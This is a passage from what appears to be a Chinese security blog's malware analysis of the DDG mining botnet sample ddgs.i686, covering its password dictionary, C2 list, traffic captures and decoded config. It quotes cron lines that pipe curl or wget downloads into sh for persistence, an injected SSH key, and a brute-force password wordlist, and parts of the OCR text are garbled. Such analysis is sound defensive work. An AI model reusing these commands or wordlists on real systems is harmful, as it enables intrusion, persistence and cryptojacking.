```| rodata:0832A4AC Passwords | db | '123654789123654a.+123654a123654qwe123654tak123698745123@1345612'    |
|---------------------------|----|----------------------------------------------------------------------|
| rodata:0832A4AC.          |    | ; DATA XREF: .data:aPasswd_ptr <b>i</b> o                            |
| rodata:0832A4AC           | db | '3@@@123123@admin123ABC\$%^123ASD!@#123ASD123123ASDZXC123ASDasd123A' |
| rodata:0832A4AC           | db | "SDzxc123Abc\$%^123Asd!@#123Asd\$%^123Asd456123Azertv123Cin353123Den |
| rodata:0832A4AC           | db | 'nis1230WE!@#1230WE1231230WEASD1230WEZXC1230WEasd1230WEqaz1230WEqw   |
| rodata:0832A4AC           | db | 'e1230WEzxc1230az\$%^1230we!@#1230we\$%^1230we4561230we@@@1230wertv1 |
| rodata:0832A4AC           | db | '23ZXCI@#123ZXC123123ZXCzxc123Zxc123123a.123a123aaazzz123abcI@#123   |
| rodata:0832A4AC           | db | "abc\$%^123abc098123abc123123abc321123abc456123abc567123abc654123ab  |
| rodata:0832A4AC           | db | "c765123abc789123abc890123abc987123abcABC123abc^%\$123asD1@#123asd1  |
| rodata:0832A4AC           | db | '@#123asd123123asd789123asdOWE123asdZXC123asdawe123asdzxc123ewaasd   |
| rodata:0832A4AC           | db | "123iva!@#123lol123123lol456123max123123max321123niubi.123niubia12   |
| rodata:0832A4AC           | db | '3pwd123123qaz!@#123qazQAZ123qazwsx123qqq123qwe!@#123qwe/123q        |
| rodata:0832A4AC           | db | 'we123123qwe321123qwe456123qweASD123qweAsd123qweQAZ123qweQWE123qwe   |
| rodata:0832A4AC           | db | 'ZXC123qweasd123qweqwe123qwerty123qwertz123qwezxc123server123the12   |
| rodata:0832A4AC           | db | '3123uvtrew123wsxedc123wsxaaz123xxx456123zaaxsw123zxc!@#123zxc1231   |
| rodata:0832A4AC           | db | 123zxcasd123zxcybn12457836912457896313141592613145201314521134       |
| rodata:0832A4AC           | db | '5610AZ134679a13579246814725836914785236914789632515935745615935     |
| rodata:0832A4AC           | db | '7asd1@#aWEaSD1@3\$5^7*91Admin!@#1Admin1231P@ssw0rd1Passw0rd1Passwo  |
| rodata:0832A4AC           | db | 'rd10A2WS3ED10A2ws3ED10AZ-2WSX10AZ-XSW210AZ.2WSX10AZ.XSW210AZ2WSX@   |
| rodata:0832A4AC           | db | '10AZ@10AZ10AZ@2WSX10AZ@WSX@10AZ@XSW210AZZAO!@10AZ_2WSX10AZ_XSW210   |
| rodata:0832A4AC.          | db | 'we2zxc!10we2zxc.10we3zxc!10we3zxc.1a2s3d4f51az2sx3dc1iinatina1nt3   |
| rodata:0832A4AC           | db | 'rn3t11password1a1w2e3r41a2w.12341a2w3e!@#1a2w3e/1a2w3e.121a2w3e     |
| rodata:0832A4AC           | db | '4r!1q2w3e4r#1q2w3e4r\$1q2w3e4r*1q2w3e4r,1q2w3e4r.1q2w3e4r51q2w3e4r  |
| rodata:0832A4AC           | db | '@1q2w3e4r~1q2w3e5t!1q2w3e@121q2w3e0WE1q2w3easd1q2w3eqwe1q2w@12341   |
| rodata:0832A4AC           | db | 'a2w_12341a@w#e\$rt1aa2ws3ed1aa@WS3ed1aa@ws#ed1aa@ws3ed1aaaweOWE1aa  |
| rodata:0832A4AC           | db | 'z!2wsx1aaz!0AZ!1aaz!0AZ.1aaz!0AZ11aaz!0AZ@1aaz*!0AZ1aaz-2wsx1aaz-   |
| rodata:0832A4AC           | db | 'xsw21aaz.!OAZ1aaz.2wsx1aaz.xsw21aaz2WSX11aaz2WSX@1aaz2wsx!1aaz2ws   |
| rodata:0832A4AC           | db | 'x11aaz2wsx31aaz@!OAZ1aaz@1aaz1aaz@2WSX1aaz@2wsx1aaz@4rfv1aaz@WSX    |
| rodata:0832A4AC           | db | '1qaz@WSX!1qaz@WSX#1qaz@WSX*1qaz@WSX11qaz@WSX@1qaz@Wsx@1qaz@wsx!1q   |
| rodata:0832A4AC           | db | 'az@wsx@1qaz@xsw21qaz@zaq11qazXSW@_1qazXSW@*1qazZAQ!@1qaz_!QAZ1qaz   |
| rodata:0832A4AC.          | db | '_lgaz1gaz_2wsx1gaz_xsw21gazxsw2-1gazxsw211gazxsw231gazxsw2',9,'1ga  |
| rodata:0832A4AC           | db | 'zxsw@!1qazzaq!@1qwe123451qwe220001qwe2zxc!1qwe2zxc.1qwe3zxc!1qwe3   |
| rodata:0832A4AC           | db | 'zxc.1qwertqb!1qwertqb11qz1qz1qz1qz2wx3dc1s4f6h8k01sdfqhjkl1zaq12w   |
| .rodata:0832A4AC          | db | 'sx1zaa1@WSX1zxc3awe!1zxc3awe.'                                      |

ddgs.i686 还会在失陷主机本地的 /var/spool/cron/crontabs/root 或者 /var/spool/cron/crontabs 处写入定时任务脚本,从 云端下载最新的 i.sh 脚本定时执行 ( %s 处为最新的 i.sh 下载链接) , 实现持久驻留:

\*/1 \* \* \* \* curl -L %s | sh \*/1 \* \* \* \* wget -q %s -O - | sh

然后, ddgs.i686 会尝试在当前肉鸡的 ~/.ssh/authorized\_keys 中注入以下 SSH Pub Key:

#### ssh-rsa

AAAAB3NzaC1yc2EAAAADAQABAAABAQDfxLBb/eKbi0TVVULI8ILVtbv2iaGM+eZbZoCWcD3v/eF1B/VkHAC1YwIhfqkUYudwhxVfQzsOZYQmKyapWzgp3tBAxcl8 root@localhost

ddgs.i686 样本中内置了一个 **ip:port** 的 List,其中 2 个主要的 165.225.157.157:8000 和 165.227.149.151:8000 ,其他算是备 用,全部列表如下:

#### **[iplist\\_v3011\\_1.txt](https://blog.netlab.360.com/file/iplist_v3011_1.txt)**

样本 ddgs.i686 启动之后,会依次连接上述 **ip:port** 检查是否可以访问:| Time               | Source | Destination       |            | Protocol Length Signat Info |  |  |                                                               |  |
|--------------------|--------|-------------------|------------|-----------------------------|--|--|---------------------------------------------------------------|--|
| 1 16:26:54.516120  |        | 165.225.157.157   | <b>TCP</b> | 74                          |  |  | 37222 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 2 16:26:54.518000  |        | 103.56.115.153    | <b>TCP</b> | 74                          |  |  | 33922 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 3 16:26:54.518173  |        | 103.27.239.132    | <b>TCP</b> | 74                          |  |  | 40754 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 4 16:26:54.518354  |        | 103.27.239.135    | <b>TCP</b> | 74                          |  |  | 51340 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 5 16:26:54.518487  |        | 104.197.211.117   | <b>TCP</b> | 74                          |  |  | 58478 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 6 16:26:54.518636  |        | 110.10.189.61     | <b>TCP</b> | 74                          |  |  | 35796 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 7 16:26:54.518803  |        | 112.74.184.31     | <b>TCP</b> | 74                          |  |  | 35250 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 8 16:26:54.518977  |        | 112, 74, 193, 216 | <b>TCP</b> | 74                          |  |  | 58146 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 9 16:26:54.519145  |        | 112.35.27.86      | <b>TCP</b> | 74                          |  |  | 45412 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 10 16:26:54.519276 |        | 111.231.1.127     | <b>TCP</b> | 74                          |  |  | 59230 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 11 16:26:54.519442 |        | 112.74.210.161    | <b>TCP</b> | 74                          |  |  | 36006 → 8000 [SYN] Sea=0 Win=29200 Len=0 MSS=1460             |  |
| 12 16:26:54.519670 |        | 114.215.104.177   | <b>TCP</b> | 74                          |  |  | 55006 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 13 16:26:54.519914 |        | 112.126.86.91     | <b>TCP</b> | 74                          |  |  | 45456 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 15 16:26:54.524847 |        | 112.125.120.193   | <b>TCP</b> | 74                          |  |  | 48272 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 17 16:26:54.525959 |        | 114.215.24.92     | <b>TCP</b> | 74                          |  |  | 47976 → 8000 SYN] Sea=0 Win=29200 Len=0 MSS=1460              |  |
| 19 16:26:54.529066 |        | 114.215.129.43    | <b>TCP</b> | 74                          |  |  | 35756 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 21 16:26:54.544778 |        | 114, 215, 41, 12  | <b>TCP</b> | 74                          |  |  | 33478 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 23 16:26:54.551093 |        | 114.215.65.229    | <b>TCP</b> | 74                          |  |  | $60192 \rightarrow 8000$ [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |  |
| 25 16:26:54.558385 |        | 112, 244, 20, 22  | <b>TCP</b> | 74                          |  |  | 33734 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 28 16:26:54.559331 |        | 115.95.135.61     | <b>TCP</b> | 74                          |  |  | 58674 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 29 16:26:54.559492 |        | 117.20.30.103     | <b>TCP</b> | 74                          |  |  | 56038 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 31 16:26:54.561064 |        | 118.228.152.210   | <b>TCP</b> | 74                          |  |  | 53406 → 8000 [SYN] Sea=0 Win=29200 Len=0 MSS=1460             |  |
| 33 16:26:54.567501 |        | 121.58.222.138    | <b>TCP</b> | 74                          |  |  | 39458 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 35 16:26:54.572498 |        | 122.115.43.145    | <b>TCP</b> | 74                          |  |  | 35810 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 37 16:26:54.590492 |        | 121.42.10.132     | <b>TCP</b> | 74                          |  |  | 46112 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 39 16:26:54.614711 |        | 121.40.119.134    | <b>TCP</b> | 74                          |  |  | 59680 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 41 16:26:54.646123 |        | 121.40.166.232    | <b>TCP</b> | 74                          |  |  | 45128 → 8000 [SYN] Sea=0 Win=29200 Len=0 MSS=1460             |  |

对每个成功握手的 **ip:port** ,ddgs.i686 都会尝试向 **hxxp://<C2:8000>/slave** 发送 HTTP POST 请求:

| Time                   | Source | Destination     | Protocol    | Length Signat Info |                              |
|------------------------|--------|-----------------|-------------|--------------------|------------------------------|
| 46 16:26:54.679180     |        | 165.225.157.157 | <b>HTTP</b> | 200                | POST /slave HTTP/1.1         |
| 57 16:26:54.853531     |        | 123.196.124.52  | <b>HTTP</b> | 199                | POST /slave HTTP/1.1         |
| 61 16:26:54.866005     |        | 165.225.157.157 | <b>HTTP</b> | 224                | POST /slave HTTP/1.1         |
| 201989 16:27:24.869784 |        | 47.93.7.246     | <b>HTTP</b> | 196                | POST /slave HTTP/1.1         |
| 203070 16:27:25.022580 |        | 202.45.147.116  | <b>HTTP</b> | 199                | POST /slave HTTP/1.1         |
| 395396 16:27:55.035907 |        | 165.225.157.157 | <b>HTTP</b> | 1878               | POST /slave HTTP/1.1         |
| 397641 16:28:55.391565 |        | 165.225.157.157 | <b>HTTP</b> | 224                | POST /slave HTTP/1.1         |
| 400143 16:29:54.522813 |        | 165.225.157.157 | <b>HTTP</b> | 169                | GET /static/2t3ik.p HTTP/1.1 |
| 400239 16:29:55.113877 |        | 47.93.7.246     | <b>HTTP</b> | 196                | POST /slave HTTP/1.1         |
| 400371 16:29:55.770275 |        | 165.225.157.157 | <b>HTTP</b> | 224                | POST /slave HTTP/1.1         |
| 400615 16:29:56.420368 |        | 165.225.157.157 | <b>HTTP</b> | 169                | GET /static/2t3ik.m HTTP/1.1 |
| 400741 16:29:57.055745 |        | 202.45.147.116  | <b>HTTP</b> | 199                | POST /slave HTTP/1.1         |
| 403344 16:30:55.934468 |        | 165.225.157.157 | <b>HTTP</b> | 224                | POST /slave HTTP/1.1         |
| 406100 16:31:56.100775 |        | 165.225.157.157 | <b>HTTP</b> | 224                | POST /slave HTTP/1.1         |
| 407329 16:32:25.025542 |        | 47.93.7.246     | <b>HTTP</b> | 196                | POST /slave HTTP/1.1         |
| 407578 16:32:28.014430 |        | 202.45.147.116  | <b>HTTP</b> | 199                | POST /slave HTTP/1.1         |
| 408744 16:32:56.266889 |        | 165.225.157.157 | <b>HTTP</b> | 224                | POST /slave HTTP/1.1         |
| 411381 16:33:56.433496 |        | 165.225.157.157 | <b>HTTP</b> | 224                | POST /slave HTTP/1.1         |

如果 C2 正常工作,则会返回一串用 **[msgPack](https://msgpack.org/)** 序列化编码后的配置文件数据:POST /slave HTTP/1.1<br>Host: 165.225.157.157:8000 User-Agent: Go-http-client/1.1 Content-Length: 0 Content-Type: text Accept-Encoding: gzip

HTTP/1.1 200 OK Server: nginx<br>Date: Mon, 14 May 2018 08:27:06 GMT Content-Type: text/plain; charset=utf-8 Content-Length: 1117 X-Your-Ip:

.Data..G..Config..Interval.60s.Miner...Exe./tmp/2t3ik.p.Md5. b44bce2047f2254e5e7e8b0730caae2e.Url./static/2t3ik.p..Exe./tmp/2t3ik.m.Md5. ..Data..G..Contig..Interval.08S.Miner...txe./tmp/Zt3ik.p.Md5. D44Dce204/f2Z54e5e/e8D0/30caae2e.Url./static/Zt3ik.p..txe./tmp/Zt3ik.m.Md5.<br>54259015b8ead37ac66da056769520db.Url./static/2t3ik.m.Cmd..AAredis..1d....Version.... where  $\{0.5, 1.7, 1.8\}$ <br>  $\{0.6, 5.13, 1.11, 1.8\}$ <br>  $\{0.6, 5.13, 1.11, 1.10, 1.8\}$ <br>  $\ldots$   $\{0.6, 1.11, 1.10, 1.10\}$ <br>  $\ldots$   $\{0.6, 1.11, 1.10, 1.10\}$ <br>  $\ldots$   $\{0.6, 1.11, 1.10, 1.10\}$ <br>  $\ldots$   $\{0.6, 1.11, 1.10, 1$ 

由于这串数据自定义了复杂的数据结构,没能成功完美解码,经过 **msgPack** 通用反序列化再大概还原后如下:```
'Data':
   Config:
       Interval:"360s";
        Miner:[
            {Exe: "/tmp/2t3ik.p", Md5: "b44bce2047f2254e5e7e8b0730caae2e", Url: "/static/2t3ik.p"},
            {Exe: "/tmp/2t3ik.m", Md5: "54259015b8ead37ac66da056769520db", Url: "/static/2t3ik.m"}
       ];
       Cmd: [
            (AAredis:{
               Id: 6016;
                Version: 3011;
                ShellUrl: "http://165.225.157.157:8000/i.sh";
                Duration: "168h";
                aIPDuration: "23h";
               GenLan;
                GenAAA;
               Ports: (6379, 6380, 7379)
            }),
            (AAssh:{
                Id: 2017;
                Version: 3011;
                ShellUrl: "http://165.225.157.157:8000/i.sh";
                NThreadsd;
                Duration: "168h";
                aIPDuration:"26h"
                GenLan;
               GenAAA;Ports: (22, 2222, 22222)
            }),
            (Update:(
                {
                    Id: 142;
                    Version: 3010;
                    Timeout: "26m";
                    Exe: "/tmp/ddgs.3011";
                    Md5: "999fc24f53034b4c73866a0699be15fa";
                    Url: "/static/3011/ddgs.i686";
                    Killer: 132;
                },
                {
                    Id: 197;
                    Version:3011;
                    Expr: ".+(cryptonight|stratum+tcp://|dwarfpool.com).+";
                    Timeout: "360s";
                },
                {
                    Id: 198;
                    Version: 3011;
                    Expr: "./xmr-stak|./.syslog|/bin/wipefs|./xmrig|/tmp/wnTKYg";
                    Timeout: "360s";
                },
                {
                    Id: 199;
                    Version: 3011;
                    Expr: "/tmp/2t3ik.+";
                    Timeout: "360s";
                    LKProc: 132;
                },
                {
                    Id: 177;
                    Version: 3011;
                    Expr: ".+";
                    Timeout: 360s'
                }
            )
       ],
'Signature':
```
'\x02\x0b\_v8\xe4\xa9\xe8\x0fV\xc1\x04\xbeK\x1e\x10\x1a\xc4\xb3C}\xb2\x96D\r\x97"\xc4\xffF\xd0s)\xbf\xc4H\xa4\xa5le\xd5J\x8b\ \r\xfb\x8b)\~~\x02\xfd\xf7\xa4\xe5"hp\x11\xdd\xae\xd4\r\\\xb4\xf7)\xf1\xc4\x87\x95\x8esM\xbcq\x01Y\xe8\xe5H\x93\xde\xcc\xbbq \x9f\xf1z\xfe\xa3\xe4C\xa8\xeeg\x0f\x7f\xd7\x8d\x02\x98\\\x1aJ\xab\xcc\xf9\xbd\x94\x83\xfd\xc3q\xad\xb5\x8d\xcb\x06\xfeQ\x1d

}

{

结合配置文件和样本分析,可以发现以下几个关键点:

1. 配置文件中提供了 Miner 程序的 URI、MD5 和保存到当前肉鸡的文件路径。ddgs.i686 会根据 URI, 通过 HTTP GET 请求从 http://<C2:8000>/Miner\_URI 处下载 Miner 程序并另存到指定路径;